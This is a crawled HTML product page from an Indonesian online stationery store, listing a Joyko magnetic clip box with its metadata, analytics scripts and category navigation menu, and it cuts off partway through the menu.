

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.id/joyko-magnetic-clip-box-mcb-1.html
body_size: 46072
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Distributor Joyko khususnya Joyko Magnetic Clip Box MCB-1 harga grosir Jakarta"/>
<meta name="description" content="Harga terjangkau ATK Joyko Magnetic Clip Box MCB-1 harga spesial Rp 9500 dan alat tulis lainnya di toko atk Bina Mandiri Stationery"/>
<meta name="keywords" content="Joyko Magnetic Clip Box MCB-1, JK-MCB1, Distributor Joyko khususnya Joyko Magnetic Clip Box MCB-1 harga grosir Jakarta, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip &amp; Penjepit Kertas,google_product_category_id=936,satuan=Pcs,barcode=---,nama_produk=Joyko Magnetic Clip Box MCB-1, Tempat Clip Magnetik, Merek ATK&gt;Joyko dan Stationery&gt;Clip &amp; Binder Clip&gt;Tempat Clip Magnetik"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Distributor Joyko khususnya Joyko Magnetic Clip Box MCB-1 harga grosir Jakarta</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.id/joyko-magnetic-clip-box-mcb-1.html" />
<link  rel="alternate" hreflang="x-default" href="https://www.alattulis.id/joyko-magnetic-clip-box-mcb-1.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S0DYPWR4PL"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWXG25V');</script>
<!-- End Google Tag Manager -->


     
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SSMG6EV8RD"></script>
       <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1"/>
<meta property="og:description" content="Harga&#x20;terjangkau&#x20;ATK&#x20;Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1&#x20;harga&#x20;spesial&#x20;Rp&#x20;9500&#x20;dan&#x20;alat&#x20;tulis&#x20;lainnya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.alattulis.id/joyko-magnetic-clip-box-mcb-1.html"/>
<meta property="product:price:amount" content="11000"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattulis.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-MCB1"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Tempat Clip Magnetik"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-magnetic-clip-box-mcb-1 page-layout-1column">              <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Distributor Stationery Jakarta Katalog Supplier Atk Grosir Toko Alat Tulis Kantor Sekolah Lengkap'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~/" >Sign In</a></li><li><a href="https://www.alattulis.id/customer/account/create/" id="idBjofDuKH" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.id/" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" aria-label="store logo"><img src="https://www.alattulis.id/media/logo/websites/4/alattulisid-logo-6.png" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" alt="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-paint-marker.html" 